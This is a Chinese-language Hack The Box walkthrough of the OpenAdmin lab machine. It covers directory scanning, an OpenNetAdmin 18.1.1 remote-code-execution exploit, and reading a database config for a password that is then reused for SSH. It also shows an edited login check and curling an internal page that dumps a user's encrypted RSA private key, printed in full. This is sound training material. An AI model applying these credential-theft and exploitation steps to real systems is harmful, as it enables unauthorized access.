
HackTheBox >_ OpenAdmin_171
OpenAdmin_171

只开了80和22端口
80 扫目录得到
$ gobuster dir -u 10.10.10.171 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/music (Status: 301)
/artwork (Status: 301)
/server-status (Status: 403)
/sierra (Status: 301)
/music旁边有login,先看看

打开能看到版本是18.1.1

看到下载链接,注意到链接指向 opennetadmin

所以是opennetadmin 18.1.1 OpenNetAdmin 18.1.1 - Remote Code Execution
漏洞https://www.exploit-db.com/exploits/47691

$ ./web.sh http://10.10.10.171/ona/login.php
注意这是一个命令执行。不是一个shell!!!!!!! 也就是说,。每次输入必须输入完整命令,完整文件路径才能显示,并且所在位置不会离开初始目录

得到原始目录,是/opt/ona/www
挨个查看文件
$ ls -alh /opt/ona/www/local
$ ls -alh /opt/ona/www/local/config
$ cat /opt/ona/www/local/config/database_settings.inc.php

发现密钥n1nj4W4rri0R!
/home下发现两个用户

jimmy
joanna
实在找不到其他信息了,所以猜测密码可能复用

$ ssh jimmy@10.10.10.171
n1nj4W4rri0R!
确实。
因为之前都是在opt里,所以合理怀疑标准目录下是否有其他web程序。
查看一下

ona是之前看到的webapp,internal是新的。查看一下

再在新出现的目录中查看,。看到一个密码,但是其实并没有用。
jimmy@openadmin:/var/www/internal$ cat index.php
<?php
ob_start();
session_start();
?>
<?
// error_reporting(E_ALL);
// ini_set("display_errors", 1);
?>
<html lang = "en">
<head>
<title>Tutorialspoint.com</title>
<link href = "css/bootstrap.min.css" rel = "stylesheet">
<style>
body {
padding-top: 40px;
...
color: #017572;
}
</style>
</head>
<body>
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<h2 class="featurette-heading">Login Restricted.<span class="text-muted"></span></h2>
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
}
?>
</div> <!-- /container -->
<div class = "container">
<form class = "form-signin" role = "form"
action = "<?php echo htmlspecialchars($_SERVER['PHP_SELF']);
?>" method = "post">
<h4 class = "form-signin-heading"><?php echo $msg; ?></h4>
<input type = "text" class = "form-control"
name = "username"
required autofocus></br>
<input type = "password" class = "form-control"
name = "password" required>
<button class = "btn btn-lg btn-primary btn-block" type = "submit"
name = "login">Login</button>
</form>
</div>
</body>
</html>
jimmy@openadmin:/var/www/internal$
main.php
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:/var/www/internal$
分析三个页面逻辑应该是 进入index后,要求输入账户密码,正确则写入session跳转main,main打印出joanna的ssh私钥。并且有一段提
示不要忘记ninja密码(后面证实没什么用)
我尝试了多种方法,
因为index的长hash根本john不出来。因为我有权限,所以直接nano修改了代码,把hash密码确认的if语句改为
if ($_POST['username'] == 'jimmy' &&,$_POST['password'] == 'hacked') {
注释掉原来的语句。理论上我现在只需输入jimmy:hacked即可登录。
由于这个目录并没有正常挂载到web服务上,此时需要在这个文件夹架设web服务。
当前目录下 php -S 0.0.0.0:8080挂载到空端口下。这时我意识到一个问题。(这个服务可能只是挂载在其他127.0.0.1的本地端口)
但是先试一下

虽然一切都可以正常,但得出的页面并不会显示 私钥。
分析一下:当前jimmy权限架设服务,不可能有权限读取其他用户私钥,
结论一定有高权限服务,在其他端口架设了这个页面。
看网络状态。
这里说明之前落地枚举并没有完整进行,而是看到线索就往下钻,这容易在做其他靶机时被兔子洞卡死。(以后注意)
netstat -ntlp

端口52846
curl一下,根本不需要index,直接靶机本地curl main即可
 得到私钥
得到私钥
jimmy@openadmin:/var/www/internal$ curl 127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
